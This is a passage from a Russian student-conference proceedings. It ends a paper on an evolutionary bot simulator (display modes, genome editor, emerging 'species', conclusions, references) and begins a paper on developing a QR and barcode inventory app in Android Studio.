Графика отображает статистические данные (рисунок 2).



Рисунок 2 – Меню сохраненных миров

Выделенные фиолетовые зоны – зоны, где эффективен фотосинтез. Также в верхнем левом углу отображается информация о количестве шагов моделирования, о количестве живых ботов. По каждому боту ведётся статистика, позволяющая визуализировать их в удобном виде.

Виды отображения:

- 1. Питание. Зеленые боты чаще используют фотосинтез, красные чаще питаются другими ботами.
- 2. Энергия. Чем краснее бот, тем ближе он к максимуму энергии.
- 3. Возраст. Чем темнее оттенок, тем старше бот.
- 4. Группа. Боты, появившиеся в одной зоне ,окрашиваются в один цвет.
- 5. Родство. Все боты сравниваются с одним ботом. Чем ярче свет, тем более близким родственником является бот.
- 6. Лидеры. Выделяются 5 самых распространенных колоний.
- 7. При нажатии на бота выводится дополнительная информация:
- 8. весь геном с подсветкой наиболее часто выполняемых команд;
- 9. наиболее часто срабатывающие ИЗУ;
- 10. положение указателя выделено красным;
- 11. количество полученной и переданной энергии;
- 12. сколько получит бот от фотосинтеза;
- 13. количество потомков;
- 14. координаты.

Также есть возможность отредактировать и сохранить/загрузить геном.

Редактор имеет подсветку синтаксиса (рисунок 3). Гены, которые с точки указателя будут выполняться как команды, заменяются иконками. Параметры окрашиваются в синий оттенок, а ИЗУ – в зелёный. Местоположение указателя (последний выполненный) подсвечивается желтым, также относительно него идёт сортировка генов на команды, параметры и ИЗУ. Указатель можно переместить, что приведет к обновлению определения генов.



Рисунок 3 – Редактор генома

При нажатии на ген выводится информация о его роли при выполнении (команда, параметр и ИЗУ). Например, для параметров команды «передвижение» отображается направление: «влево», «влево вверх», «вверх» и т.д. Для ИЗУ высвечивается при каком результате он сработает. У команды «сколько у меня энергии?» будет: «больше, чем x», «меньше, чем x». А также подсвечивается, куда указатель переместится в этом случае. Для команды – просто название команды.

Есть возможность подсветки родственников выбранного бота. Все боты сравниваются с выбранным и если гены ботов идентичны, то бот окрашивается в яркий цвет, если есть одна мутация – в более тусклый, два и более — серый (не родственники).

Данный симулятор опубликован в Google Play под названием [«Ideal Live»](https://play.google.com/store/apps/details?id=com.levstudio.idollive).

## **АНАЛИЗ РЕЗУЛЬТАТОВ**

После завершения симулятора мы начали анализ интересных «видов» ботов. Анализ одной из симуляций. В начале у всех ботов одна команда – «фотосинтез». Но из-за перенаселения (смерти при попытке размножения) на смену такой стратегии быстро приходят другие (таблицу 1).

Виды ботов





График 1. Статистика плоти, хищников и ботов.





В первое время наиболее правильное поведение – это перемещение по местам вымирания других ботов и поглощение плоти. На графике видно, что с появлением хищников на 2850 ходу резко падает количество плоти и возрастает количество обычных ботов. Это связано с тем, что хищники очищают территорию и не задерживаются на ней и ее быстро заселяют обычные боты. В период до 7500 хода мир заселен ботами и хищниками в равной степени, колеблясь от 100 до 150. Далее происходит появление «одиночек», что резко снижает количество ботов в общем, т.к. каждый такой бот занимает территорию 9-ти клеток. Также «одиночки» не различают ботов и нападают на родственников, что не дает им заселить занятую территорию.

Одиночки достаточно долго занимают всю территорию до появления колоний на 75300 ходу (таблицу 2).



Таблица 2. Подвиды колоний

Благодаря количественному преимуществу колония быстро заселяет территорию, однако колония на этапе появления имела несколько мутаций, которые впоследствии были разделены на колонию враждующих видов. После появления колоний виды неорганизованных ботов встречаются крайне редко.

Даже в рамках этой симуляции проявляются несколько характерных видов, которые выделяются на фоне остальных.

В начале симуляции часто появляется «Ветер». Эти боты начинают поедать друг друга и двигаться в одном направлении. Часто бывает, что «Ветер» не даёт своим напором образоваться более сложным видам, эволюция на этом моменте надолго останавливается.

Интерес вызвали «Коридоры». Неожиданно для нас появились полосы хищных ботов, рассмотрев их действия пошагово, мы поняли, что они едят в определённых зонах между собой. Обычно появляется сразу около 5-8 групп этого вида.

Довольно необычно выглядели псевдоколонии. Огромная группа ботов, в которой состоит множество разных видов ботов, где стоит лишь появиться одному виду хищников, начинают быстро размножаться и уничтожают эту группу, обычно они исчезают как вид через непродолжительное время. Причины появления псевдоколоний не определены. Также стоит отметить, что в этой группе энергия друг другу передавалась волнообразно.

## **ЗАКЛЮЧЕНИЕ**

Прежде всего, мы видим, что мутации — важнейший двигатель развития и приспосабливаемости. Но при этом недостаточно только этого. Роль случайных, маленьких изменений чрезвычайна важна. Именно они обеспечивают возникновение новых видов животных в процессе эволюции, а в мире обеспечивает разнообразие популяции.

Этот метод «сделай эволюцию сам» наглядно показывает интересные механизмы и их роль в развитии. Конечно, существует много более стоящих эволюционных моделей (рекомендую Linea), учитывающих больше факторов, более приближенных к жизни. Существуют более эффективные методы оптимизации, но этот симулятор является пробным для разработки подобных симуляторов.

Итоги проделанной работы:

- 1. Создана система модели взаимодействия организмов друг с другом.
- 2. Организован жизненный цикл (рождение новых организмов, размножение и смерть).
- 3. В качестве движущего фактора эволюции перенаселение и плотоядные боты.
- 4. Создан инструмент для сохранения и анализа генома и популяций.
- 5. Проанализированы геномы, которые наглядно демонстрируют работу алгоритма и доказывают эволюцию созданной популяции.

Полученный опыт планируем применить в моделировании других клеточных автоматов, связанных с физическими явлениями.

Исходный код — <https://github.com/lxlbywork/IdealLife>.

#### *Литература:*

- *1. [Гладков, Л. А., Курейчик, В. В., Курейчик, В. М. Генетические Алгоритмы](https://biblioclub.ru/index.php?page=book_red&id=68417)[. \[Элек](file://10.50.35.4/tranzit/11%20-%20%d0%a0%d0%98%d0%a6/4%20-%20%d0%9f%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%b0%20%d0%a1.%d0%ad/%d0%a8%d0%91%d0%9f%20%d1%81%d0%b8%d0%bc%d0%bf%d0%be%d0%b7%d0%b8%d1%83%d0%bc%203%20%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9/%d0%9f%d0%a0%d0%9e%d0%92%d0%95%d0%a0%d0%95%d0%9d%d0%9d%d0%ab%d0%95%20%d0%a1%d0%98%d0%9c%d0%9f%d0%9e%d0%97%d0%98%d0%a3%d0%9c%203/.%20–%20%5bЭлектронный%20ресурс%5d%20–%20Режим%20доступа.%20–%20URL:%20https://biblioclub.ru/index.php?page=book_red&id=68417)[тронный ресурс\] – Режим доступа. – URL: https://biblioclub.ru/index.php?page=book\\_](file://10.50.35.4/tranzit/11%20-%20%d0%a0%d0%98%d0%a6/4%20-%20%d0%9f%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%b0%20%d0%a1.%d0%ad/%d0%a8%d0%91%d0%9f%20%d1%81%d0%b8%d0%bc%d0%bf%d0%be%d0%b7%d0%b8%d1%83%d0%bc%203%20%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9/%d0%9f%d0%a0%d0%9e%d0%92%d0%95%d0%a0%d0%95%d0%9d%d0%9d%d0%ab%d0%95%20%d0%a1%d0%98%d0%9c%d0%9f%d0%9e%d0%97%d0%98%d0%a3%d0%9c%203/.%20–%20%5bЭлектронный%20ресурс%5d%20–%20Режим%20доступа.%20–%20URL:%20https://biblioclub.ru/index.php?page=book_red&id=68417) [red&id=68417.](file://10.50.35.4/tranzit/11%20-%20%d0%a0%d0%98%d0%a6/4%20-%20%d0%9f%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%b0%20%d0%a1.%d0%ad/%d0%a8%d0%91%d0%9f%20%d1%81%d0%b8%d0%bc%d0%bf%d0%be%d0%b7%d0%b8%d1%83%d0%bc%203%20%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9/%d0%9f%d0%a0%d0%9e%d0%92%d0%95%d0%a0%d0%95%d0%9d%d0%9d%d0%ab%d0%95%20%d0%a1%d0%98%d0%9c%d0%9f%d0%9e%d0%97%d0%98%d0%a3%d0%9c%203/.%20–%20%5bЭлектронный%20ресурс%5d%20–%20Режим%20доступа.%20–%20URL:%20https://biblioclub.ru/index.php?page=book_red&id=68417)*
- *2. [Ершов, Н. М., Естественные модели параллельных вычислений.](http://naturalmodels.blogspot.ru/) [\[Электронный ре](http://naturalmodels.blogspot.ru/)[сурс\]](http://naturalmodels.blogspot.ru/) [–](https://litportal.ru/avtory/roman-sergeevich-horoshev/kniga-evolyucionizm-766339.html) [Режим доступа.](http://naturalmodels.blogspot.ru/) [–](https://litportal.ru/avtory/roman-sergeevich-horoshev/kniga-evolyucionizm-766339.html) [URL: http://naturalmodels.blogspot.ru/.](http://naturalmodels.blogspot.ru/)*
- *3. [Малинецкий, Г. Г.— Конструирование вычислительного устройства на основе игры](https://keldysh.ru/papers/2019/prep2019_143.pdf)  [«Жизнь»](https://keldysh.ru/papers/2019/prep2019_143.pdf)[. – \[Электронный ресурс\] – Режим доступа. – URL: https://keldysh.ru/papers/2019/](file:///C:\Users\ADG\Desktop\НПК%202023\.%20–%20%5bЭлектронный%20ресурс%5d%20–%20Режим%20доступа.%20–%20URL:%20https:\keldysh.ru\papers\2019\prep2019_143.pdf) [prep2019\\_143.pdf.](file:///C:\Users\ADG\Desktop\НПК%202023\.%20–%20%5bЭлектронный%20ресурс%5d%20–%20Режим%20доступа.%20–%20URL:%20https:\keldysh.ru\papers\2019\prep2019_143.pdf)*
- *4. [Роман, С. Х. Эволюционизм. \[Электронный ресурс\] Режим доступа. –URL: https://](https://litportal.ru/avtory/roman-sergeevich-horoshev/kniga-evolyucionizm-766339.html) [litportal.ru/avtory/roman-sergeevich-horoshev/kniga](https://litportal.ru/avtory/roman-sergeevich-horoshev/kniga-evolyucionizm-766339.html).*
- *5. [Роман Фишман Автоматическая жизнь](https://elementy.ru/nauchno-populyarnaya_biblioteka/433187/Kletochnyy_avtomat_vozmozhna_li_avtomaticheskaya_zhizn)[. \[Электронный ресурс\] Режим доступа.](file://10.50.35.4/tranzit/11%20-%20%d0%a0%d0%98%d0%a6/4%20-%20%d0%9f%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%b0%20%d0%a1.%d0%ad/%d0%a8%d0%91%d0%9f%20%d1%81%d0%b8%d0%bc%d0%bf%d0%be%d0%b7%d0%b8%d1%83%d0%bc%203%20%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9/%d0%9f%d0%a0%d0%9e%d0%92%d0%95%d0%a0%d0%95%d0%9d%d0%9d%d0%ab%d0%95%20%d0%a1%d0%98%d0%9c%d0%9f%d0%9e%d0%97%d0%98%d0%a3%d0%9c%203/.%20–%20%5bЭлектронный%20ресурс%5d%20–%20Режим%20доступа.%20–%20URL:%20https://elementy.ru/nauchno-populyarnaya_biblioteka/)  [– URL: https://elementy.ru/nauchno-populyarnaya\\_biblioteka/](file://10.50.35.4/tranzit/11%20-%20%d0%a0%d0%98%d0%a6/4%20-%20%d0%9f%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%b0%20%d0%a1.%d0%ad/%d0%a8%d0%91%d0%9f%20%d1%81%d0%b8%d0%bc%d0%bf%d0%be%d0%b7%d0%b8%d1%83%d0%bc%203%20%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9/%d0%9f%d0%a0%d0%9e%d0%92%d0%95%d0%a0%d0%95%d0%9d%d0%9d%d0%ab%d0%95%20%d0%a1%d0%98%d0%9c%d0%9f%d0%9e%d0%97%d0%98%d0%a3%d0%9c%203/.%20–%20%5bЭлектронный%20ресурс%5d%20–%20Режим%20доступа.%20–%20URL:%20https://elementy.ru/nauchno-populyarnaya_biblioteka/).*
- *6. [Статья](https://habr.com/ru/post/274151/)  «[Джон Хортон Конвей: Жизнь, как игра окончание](https://habr.com/ru/post/274151/)». [Электронный ресурс] – Режим доступа. – URL: https://habr.com/ru/post/274151/.*
- *7. [Статья](https://habr.com/ru/post/128704/) «[Генетический алгоритм. Просто о сложном](https://habr.com/ru/post/128704/)». [Электронный ресурс] Режим доступа. – URL: https://habr.com/ru/post/128704/.*
- *8. [Эяль Вирсански Hands-On Genetic Algorithms](https://books.google.ru/books/about/Hands_On_Genetic_Algorithms_with_Python.html?id=A0vODwAAQBAJ&redir_esc=y)[. \[Электронный ресурс\] Режим досту](file://10.50.35.4/tranzit/11%20-%20%d0%a0%d0%98%d0%a6/4%20-%20%d0%9f%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%b0%20%d0%a1.%d0%ad/%d0%a8%d0%91%d0%9f%20%d1%81%d0%b8%d0%bc%d0%bf%d0%be%d0%b7%d0%b8%d1%83%d0%bc%203%20%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9/%d0%9f%d0%a0%d0%9e%d0%92%d0%95%d0%a0%d0%95%d0%9d%d0%9d%d0%ab%d0%95%20%d0%a1%d0%98%d0%9c%d0%9f%d0%9e%d0%97%d0%98%d0%a3%d0%9c%203/.%20–%20%5bЭлектронный%20ресурс%5d%20–%20Режим%20доступа.%20–%20URL:%20https://books.google.ru/books/about/)[па. – URL: https://books.google.ru/books/about/](file://10.50.35.4/tranzit/11%20-%20%d0%a0%d0%98%d0%a6/4%20-%20%d0%9f%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%b0%20%d0%a1.%d0%ad/%d0%a8%d0%91%d0%9f%20%d1%81%d0%b8%d0%bc%d0%bf%d0%be%d0%b7%d0%b8%d1%83%d0%bc%203%20%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9/%d0%9f%d0%a0%d0%9e%d0%92%d0%95%d0%a0%d0%95%d0%9d%d0%9d%d0%ab%d0%95%20%d0%a1%d0%98%d0%9c%d0%9f%d0%9e%d0%97%d0%98%d0%a3%d0%9c%203/.%20–%20%5bЭлектронный%20ресурс%5d%20–%20Режим%20доступа.%20–%20URL:%20https://books.google.ru/books/about/).*

# **РАЗРАБОТКА ПРИЛОЖЕНИЯ ИНВЕНТАРИЗАЦИИ «ЯКСКАН»**

#### **Яковлев Никита Прокопьевич,**

студент III курса ГАПОУ РС (Я) «Якутский колледж связи и энергетики»

#### **Научный руководитель: Тронь Татьяна Александровна,**

преподаватель специальных дисциплин по информационной безопасности ГАПОУ РС (Я) «Якутский колледж связи и энергетики»

*Аннотация. Автором был изучен материал по созданию приложения на языке Java, работа осуществлялась в Android Studio.* 

*Ключевые слова: Java, Android Studio, Barcode, QR-код, сканирование, инвентаризация, ведение учета.*

#### **ВВЕДЕНИЕ**

В наше время важно делать работу как можно быстрее, особенно с учетом постоянно увеличивающегося инвентаря разных предприятий. В связи с этим было решено создать приложение для инвентаризации оборудования.

Цель работы – формирование этики работы при инвентаризации для оптимизации времени сотрудников.

Перед подробным описанием разработки необходимо выявить его преимущества:

- новое направление;
- формирование представления о принципе работы;
- QR-коды и штрихкоды хранят больше информации;
- возможность сканирования через камеру или специальный «пистолет»;
- можно добавлять необходимую информацию, тем самым всегда зная, что и где.

Цель – разработка приложения для ведения инвентаризации, добавление в него считыватель QR-кодов и штрихкодов.

Задачи:

- 1. Освоить принцип создания приложения для инвентаризации.
- 2. Разработка считывателя QR-кодов и штрихкодов.
- 3. Формирование этики работы при инвентаризации.

Новизна исследования заключается в ускорении работы при инвентаризации, быстром получении зашифрованной информации посредством сканера. В наше время особенно актуально стоит вопрос быстроты и автоматизации процессов.

#### **ОСНОВНОЕ СОДЕРЖАНИЕ**

Изучение разработки начинается с введения, в котором расписаны определение термина «QR-код», «Штрихкод», их расшифровки, сферы применения (рис. 1 и 2).

# Что такое QR-код

QR (от английского Quick Response, «быстрый отклик») - это двумерный тип штрих-кода, который легко считывается цифровым устройством и хранит информацию в виде серии пикселей в квадратной сетке, которая внешне выглядит как черно-белый узор. QR-код, в отличие от штрих-кода, читается в двух направлениях - по горизонтали и по вертикали. Это позволяет хранить в нем больше данных. При сканировании QRкода пользователь получает доступ к этим данным мгновенно.

Рисунок 1. QR-код



Штрих-код - это наносимая на упаковку в виде штрихов закодированная информация, считываемая при помощи специальных устройств. С помощью штрихового кода кодируют информацию о некоторых наиболее существенных параметрах продукции.

Рисунок 2. Штрихкод

После введения следует установка и настройка необходимых приложений и программ, а именно Java и Android Studio. Итак, начав первый шаг, вам будет предложено скачать Java с [официального сайта,](https://www.java.com/ru/download/) где нужно выбрать версию и операционную систему (рис. 3)

> 64-разрядная версия Java для Windows Version 8 Update 351 (размер файла: 84.49 MB) Why is Java 8 recommended? Дата выпуска: 18 октября 2022 г.

> > Рисунок 3. Сайт Java

Далее нужно будет установить интерпретатор Android Studio с [официального сайта](https://developer.android.com/studio), (рис. 4) процесс установки очень простой.



Рисунок 4. Сайт Android Studio

Перед началом работы в Android Studio мы бы посоветовали импортировать библиотеки, которые можно найти через поисковую систему программы «популярные библиотеки android studio», например, на рисунке 5 показана наша библиотека [1].



Рисунок 5. Библиотеки Android Studio

Очень важен gradle – сборщик вашего будущего проекта. Gradle — система автоматической сборки, построенная на принципах Apache Ant и Apache Maven, но предоставляющая DSL на языках Groovy и Kotlin вместо традиционной XML-образной формы представления конфигурации проекта (рис. 6) [2].



Рисунок 6. Gradle

Предлагаем не рассматривать написание кода, так как это будет очень долго и непонятно [3].

Предлагаем вам посмотреть краткий экскурс проекта (рис. 6-11).

